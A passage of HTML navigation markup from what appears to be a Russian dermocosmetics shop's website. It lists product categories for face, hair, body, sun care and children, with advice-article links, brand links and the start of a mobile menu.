                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/comedomed" class="category-preview__article" title="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg" alt="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h6>
        </a>
        <a href="/advices/aoxitive" class="category-preview__article" title="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png" alt="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=6873" class="category-preview__link" title="ORAL CARE">ORAL CARE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/volosy-2/" class="header-main__menu-link" title="Волосы">Волосы</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип волос</h5>
                                                    <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="category-preview__link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                                    <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="category-preview__link" title="Жирные">Жирные</a>
                                                    <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="category-preview__link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                                    <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="category-preview__link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                                    <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="category-preview__link" title="Сухие и ломкие">Сухие и ломкие</a>
                                                    <a href="/catalog/volosy_tip-volos_normalnye-352/" class="category-preview__link" title="Нормальные">Нормальные</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="category-preview__link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="category-preview__link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="category-preview__link" title="Для окрашенных волос">Для окрашенных волос</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="category-preview__link" title="Выпадение волос">Выпадение волос</a>
                                                    <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="category-preview__link" title="Поврежденные волосы">Поврежденные волосы</a>
                                                    <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="category-preview__link" title="Тусклые волосы">Тусклые волосы</a>
                                                    <a href="/catalog/volosy_problematika_perkhot-350/" class="category-preview__link" title="Перхоть">Перхоть</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="category-preview__link" title="Питание и увлажнение">Питание и увлажнение</a>
                                                    <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="category-preview__link" title="Частое применение">Частое применение</a>
                                                    <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="category-preview__link" title="Блеск и сияние">Блеск и сияние</a>
                                                    <a href="/catalog/volosy_potrebnost_zashchita-353/" class="category-preview__link" title="Защита">Защита</a>
                                                    <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="category-preview__link" title="Сухие шампуни">Сухие шампуни</a>
                                                    <a href="/catalog/volosy_potrebnost_obem-362/" class="category-preview__link" title="Объем">Объем</a>
                                                    <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kozha-volosy-i-sport" class="category-preview__article" title="КОЖА, ВОЛОСЫ И СПОРТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg" alt="КОЖА, ВОЛОСЫ И СПОРТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КОЖА, ВОЛОСЫ И СПОРТ</h6>
        </a>
        <a href="/advices/izbavitsya-ot-perkhoti" class="category-preview__article" title="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png" alt="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/telo-3/" class="header-main__menu-link" title="Тело">Тело</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/telo_problematika_akne-201/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/telo_problematika_obezvozhennost-283/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="category-preview__link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                                    <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="category-preview__link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                                    <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="category-preview__link" title="Для рук">Для рук</a>
                                                    <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-ukhazhivat-za-kozhey-vo-vremya-beremennosti" class="category-preview__article" title="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg" alt="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?</h6>
        </a>
        <a href="/advices/atopicheskiy-dermatit" class="category-preview__article" title="АТОПИЧЕСКИЙ ДЕРМАТИТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg" alt="АТОПИЧЕСКИЙ ДЕРМАТИТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">АТОПИЧЕСКИЙ ДЕРМАТИТ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/zashchita-ot-solntsa-4/" class="header-main__menu-link" title="Защита от солнца">Защита от солнца</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="category-preview__link" title="Для детей">Для детей</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="category-preview__link" title="Для тела">Для тела</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="category-preview__link" title="Автозагар">Автозагар</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="category-preview__link" title="После солнца">После солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="category-preview__link" title="Для лица">Для лица</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Степень защиты</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="category-preview__link" title="SPF 50+">SPF 50+</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-zagorat-pravilno" class="category-preview__article" title="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg" alt="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ЗАГОРАТЬ ПРАВИЛЬНО</h6>
        </a>
        <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa" class="category-preview__article" title="SPF в городе: выбираем защиту от солнца">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg" alt="SPF в городе: выбираем защиту от солнца">
                </picture>
            </div>
            <h6 class="category-preview__article-title">SPF в городе: выбираем защиту от солнца</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/deti-249/" class="header-main__menu-link" title="Дети">Дети</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="category-preview__link" title="Поврежденная">Поврежденная</a>
                                                    <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/xeracalm" class="category-preview__article" title="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg" alt="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h6>
        </a>
        <a href="/advices/atopy" class="category-preview__article" title="Жизнь в комфорте">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg" alt="Жизнь в комфорте">
                </picture>
            </div>
            <h6 class="category-preview__article-title">Жизнь в комфорте</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
    </div>
            </div>
        </div>
    </div>

<!--<div class="header-main__menu-box">
    <a href="#" class="header-main__menu-link" title="Советы эксперта">Советы эксперта</a>
    <div class="header-main__menu-drop-down">
        <div class="category-preview">
            <div class="category-preview__container category-preview__container--small">
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Советы эксперта</h5>
                    <a href="#" class="category-preview__link" title="Лицо">Лицо</a>
                    <a href="#" class="category-preview__link" title="Волосы">Волосы</a>
                    <a href="#" class="category-preview__link" title="Тело">Тело</a>
                    <a href="#" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                    <a href="#" class="category-preview__link" title="Детям">Детям</a>
                    <a href="#" class="category-preview__link" title="Мужчинам">Мужчинам</a>
                </div>
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Стиль жизни</h5>
                    <a href="#" class="category-preview__link" title="Питание">Питание</a>
                    <a href="#" class="category-preview__link" title="Спорт">Спорт</a>
                    <a href="#" class="category-preview__link" title="Здоровье">Здоровье</a>
                    <a href="#" class="category-preview__link" title="Образ жизни">Образ жизни</a>
                </div>
                <a href="#" class="category-preview__advice" title="Диагностика">
                    <div class="category-preview__advice-box">
                        <div class="category-preview__advice-text">Забота о коже</div>
                        <div class="category-preview__advice-title">Диагностика</div>
                    </div>
                    <div class="category-preview__advice-icon">
                        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

                    </div>
                    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

                </a>
            </div>
            <div class="category-preview__themes">
                <h5 class="category-preview__title">Темы месяца</h5>
                <a href="#" class="category-preview__card" title="Кожа склонна к покраснениям">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.jpg 250w" src="/html/images/category_advice_1-250.31f0.jpg"
                                 srcset="[data-uri]&#x3D;"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Кожа склонна к покраснениям</h5>
                    <p class="category-preview__card-text">Чувствительная, сверхчувствительная, мягче других... Некоторые типы кожи имеют тенденцию краснеть.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
                <a href="#" class="category-preview__card" title="Атопический дерматит">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.jpg 250w" src="/html/images/category_advice_2-250.17d2.jpg"
                                 srcset="[data-uri]"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Атопический дерматит</h5>
                    <p class="category-preview__card-text">Атопический дерматит, также известный как экзема, является заболеванием, которое часто поражает взрослых, детей и младенцев. Характеризуется
                        высокой сухостью кожи, раздражением и зудом.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
            </div>
        </div>
    </div>
</div>
-->

    <!--<a href="/promos/" class="header-main__menu-link" title="Акции">Акции</a>-->
    <a href="/about/" class="header-main__menu-link header-main__menu-link--last" title="О нас">О нас</a>
    <!-- @TODO atopy временно скрыли
    <a href="/atopy/" class="header-main__menu-link header-main__menu-link--last" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
    -->
</nav>

</div>
</header>

<div class="popup popup--mobile-menu popup--fullscreen" id="popup-mobile-menu">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--mobile-menu" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="mobile-menu">
                                    <div class="mobile-menu__login">
                        <button class="mobile-menu__login-btn btn btn--blue" type="button">Войти</button>
                        <a href="/auth-registration/" class="mobile-menu__registration" title="Зарегистрироваться">Зарегистрироваться</a>
                    </div>
                
                <div class="mobile-menu__back" style="display: none;">
                    <button class="mobile-menu__back-btn" type="button">
                        <svg class="icon icon--arrow mobile-menu__back-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                        <span class="mobile-menu__back-text">Назад</span>
                    </button>
                </div>
                <ul class="mobile-menu__list">
                                        <li class="mobile-menu__list-item">
                        <button class="mobile-menu__list-btn" type="button">
                            <span class="mobile-menu__category-name">Наши бренды</span>
                            <svg class="icon icon--arrow mobile-menu__arrow">
                                <use xlink:href="#icon-arrow"></use>
                            </svg>
                        </button>
                        <div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
